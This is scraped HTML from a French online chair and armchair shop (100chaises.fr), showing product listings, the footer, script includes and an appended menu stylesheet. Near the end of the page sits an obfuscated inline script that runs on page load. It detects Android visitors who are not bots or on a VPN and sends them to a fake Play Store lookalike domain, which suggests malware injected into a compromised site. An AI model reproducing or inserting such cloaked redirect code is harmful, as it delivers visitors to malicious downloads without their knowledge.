class="sr-only">Crème</span></a> <a href="https://www.100chaises.fr/2076-48950-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2781-etal_tissu_sawana-sawana_22_corde/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-22 corde" style="background-image: url(/img/co/2781.jpg)" ><span class="sr-only">Sawana-22 corde</span></a> <a href="https://www.100chaises.fr/2076-48954-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2788-etal_tissu_sawana-sawana_25_marron_clair/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="Sawana-25 marron clair" style="background-image: url(/img/co/2788.jpg)" ><span class="sr-only">Sawana-25 marron clair</span></a> <a href="https://www.100chaises.fr/2076-48949-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/2735-etal_tissu_sawana-sawana_82/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2076-48958-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html#/1804-etal_pietement_acier_couleurs-blanc/2735-etal_tissu_sawana-sawana_82">Chaise confort design RING, pour cuisine, salle à mangé, salle de restauration ou CHR. Cette chaise se caractérise par une linéarité extrême et par une grande simplicité : structure tubulaire acier Ø15 mm., finition&nbsp;peinture avec tampons plastiques de protection des sols. Assise et dossier garnis de mousse polyester, habillage tissu gamme Medley du...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2076&amp;id_product_attribute=48958" method="post"><input type="hidden" name="id_product" value="2076"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/40680-large_default/chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.jpg"><meta itemprop="name" content="Chaise confort design RING, pour cuisine ou CHR, assise et dossier garnis de mousse, habillage tissu, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2076-chaise-confort-design-ring-pour-cuisine-ou-chr-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-acier-peint.html"/><meta itemprop="description" content="Chaise confort design RING, pour cuisine, salle à mangé, salle de restauration ou CHR. Cette chaise se caractérise par une linéarité extrême et par une grande simplicité : structure tubulaire acier Ø15 mm., finition&nbsp;peinture avec tampons plastiques de protection des sols. Assise et dossier garnis de mousse polyester, habillage tissu gamme Medley du..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="399"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2254" data-id-product-attribute="81764"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2254-81764-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/80096-home_default/fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.jpg" alt="Fauteuil design FLICK, assise coque vert pomme, piétement peint noir, avec coussin Alcantara noir." data-full-size-image-url="https://www.100chaises.fr/80096-thickbox_default/fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2254-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html">Fauteuil design FLICK, assise coque plastique couleur...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2254-81764-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2254-81764-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme">RE-FLICK-001</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2254-81764-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme"> <span class="product-price" content="242.76">242,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2254-81755-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2254-81755-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2254-81758-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/271-redi_structure_acier_finition-chrome_brillant/718-redi_polypropylene-anthracite/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302" class="color" title="Anthracite" style="background-color: anthracite" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/2254-81757-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/3871-redi_polypropylene-gris_tourterelle/3937-redi_tissu_alcantara-mercis_noir_302" class="color" title="Gris-Tourterelle" style="background-image: url(/img/co/3871.jpg)" ><span class="sr-only">Gris-Tourterelle</span></a> <a href="https://www.100chaises.fr/2254-81755-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302" class="color" title="Mercis-noir 302" style="background-image: url(/img/co/3937.jpg)" ><span class="sr-only">Mercis-noir 302</span></a> <a href="https://www.100chaises.fr/2254-81756-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3979-redi_polypropylene-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/3979.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/2254-81759-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/2254-81787-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/271-redi_structure_acier_finition-chrome_brillant/3363-redi_avec_ou_sans_coussin-avec/3939-redi_tissu_alcantara-mercis_terre_344" class="color" title="Mercis-terre 344" style="background-image: url(/img/co/3939.jpg)" ><span class="sr-only">Mercis-terre 344</span></a> <a href="https://www.100chaises.fr/2254-81763-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2254-81767-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/267-redi_polypropylene-blanc/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2254-81764-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html#/3363-redi_avec_ou_sans_coussin-avec/3937-redi_tissu_alcantara-mercis_noir_302/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme">Fauteuil design FLICK, assise coque plastique blanche, anthracite, vert pomme ou gris Tourterelle en "Restylon" avec accoudoirs. Coussin d'assise garnie de mousse polyuréthane, habillage tissu type Alcantara gamme Blues du fabricant MERCIS, 100% polyester. Piétement 4 pieds en tube d'acier Ø16 mm., finition piétement peinture gris-argent, blanc, noir et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2254&amp;id_product_attribute=81764" method="post"><input type="hidden" name="id_product" value="2254"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/80096-large_default/fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Fauteuil design FLICK, assise coque plastique couleur avec coussin, piétement 4 pieds acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2254-fauteuil-design-flick-assise-coque-plastique-couleur-avec-coussin-pietement-4-pieds-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Fauteuil design FLICK, assise coque plastique blanche, anthracite, vert pomme ou gris Tourterelle en &quot;Restylon&quot; avec accoudoirs. Coussin d&#039;assise garnie de mousse polyuréthane, habillage tissu type Alcantara gamme Blues du fabricant MERCIS, 100% polyester. Piétement 4 pieds en tube d&#039;acier Ø16 mm., finition piétement peinture gris-argent, blanc, noir et..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="242.76"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="" title=""> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/80681-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/80681-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="" title="" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/80657-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/80657-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="" title="" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/80656-thickbox_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/80656-large_default/fauteuil-agami-assise-dossier-et-accoudoirs-habillage-tissu-pietement-acier-peint-ou-chrome.jpg" alt="" title="" width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/br_megamenu/views/css/style.css
body_size: 1707
content:
.container-iqitmegamenu {
	padding: 0;
}

nav.menu {
	position: relative;
}
.menu > ul > li {
	display: inline-block;
	line-height: 3.125rem;
}
.menu > ul > li > a {
	text-decoration: none;
	display: block;
	padding: 0 1rem;
}
.menu > ul > li > a:hover {
	background: black;
	color: white !important;
	-webkit-transition: color 0.3s ease, background-color 0.3s ease;
	-moz-transition: color 0.3s ease, background-color 0.3s ease;
	-o-transition: color 0.3s ease, background-color 0.3s ease;
	transition: color 0.3s ease, background-color 0.3s ease;
}
.displaynone{
	display: none;
}
.mega-menu {
	/*background: none repeat scroll 0 0 #fff;*/
	background: white;
	left: 0;
	position: absolute;
	width: 100%;
	padding: 1rem;
	display: none;
	transition-duration: .4s;
	box-shadow: 0 4px 6px rgba(0,0,0,0.25);
	border: 1px solid #e1e1e1;
	border-top: 2px solid black;
	flex-direction: column;
	flex-wrap: wrap;
	line-height: 1.5rem;
	max-height: 80vh;
}
.mega-menu > ul {
	columns: 3;
}
.mega-menu .list {
	margin-left: .65rem;
}
.mega-menu .list.list-1 {
	margin-bottom: 1rem;
}
.mega-menu .list.list-2 {
	font-size: .85rem;
}
.display-on{
	display: flex;
	transition-duration: .4s;
}
.drop-down > a::after{
	font-family: FontAwesome;
	content: "\f107";
	font-style: normal;
	margin-left: 5px;
	line-height: 1rem;
}

/*Animation--*/
.animated {
	-webkit-animation-duration: .4s;
	animation-duration: .4s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}
